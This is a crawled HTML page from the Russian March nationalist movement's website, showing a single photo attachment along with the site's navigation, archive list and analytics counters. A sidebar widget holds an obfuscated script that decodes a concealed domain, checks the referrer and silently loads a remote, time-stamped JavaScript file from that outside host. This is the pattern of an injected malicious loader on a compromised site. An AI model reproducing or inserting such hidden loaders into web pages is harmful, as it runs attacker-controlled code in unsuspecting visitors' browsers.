

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/vse-plennye-uchastniki-russkogo-marsha-na-svobode.html/attachment/andrej-lytkin-s-ia-krasnaya-vesna-3
body_size: 8329
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Андрей Лыткин (с) ИА Красная Весна (3) | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=7647' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fvse-plennye-uchastniki-russkogo-marsha-na-svobode.html%2Fattachment%2Fandrej-lytkin-s-ia-krasnaya-vesna-3" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fvse-plennye-uchastniki-russkogo-marsha-na-svobode.html%2Fattachment%2Fandrej-lytkin-s-ia-krasnaya-vesna-3&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-7647 attachmentid-7647 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Андрей Лыткин (с) ИА Красная Весна (3)</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-7647" class="image-attachment post-7647 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/news14/vse-plennye-uchastniki-russkogo-marsha-na-svobode.html/attachment/23" title="Андрей Лыткин (с) ИА Красная Весна (3)" rel="attachment"><img width="960" height="577" src="https://rmarsh.info/wp-content/uploads/2021/11/Andrej-Lytkin-s-IA-Krasnaya-Vesna-3.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2021/11/Andrej-Lytkin-s-IA-Krasnaya-Vesna-3.jpg 1800w, https://rmarsh.info/wp-content/uploads/2021/11/Andrej-Lytkin-s-IA-Krasnaya-Vesna-3-300x180.jpg 300w, https://rmarsh.info/wp-content/uploads/2021/11/Andrej-Lytkin-s-IA-Krasnaya-Vesna-3-1024x616.jpg 1024w, https://rmarsh.info/wp-content/uploads/2021/11/Andrej-Lytkin-s-IA-Krasnaya-Vesna-3-768x462.jpg 768w, https://rmarsh.info/wp-content/uploads/2021/11/Andrej-Lytkin-s-IA-Krasnaya-Vesna-3-1536x923.jpg 1536w" sizes="(max-width: 960px) 100vw, 960px" /></a>

																<div class="entry-caption">
									<p>Фото: Андрей Лыткин (с) ИА Красная Весна</p>
								</div>
															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"></span>
							<span class="next-image"><a href='https://rmarsh.info/news14/vse-plennye-uchastniki-russkogo-marsha-na-svobode.html/attachment/23'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
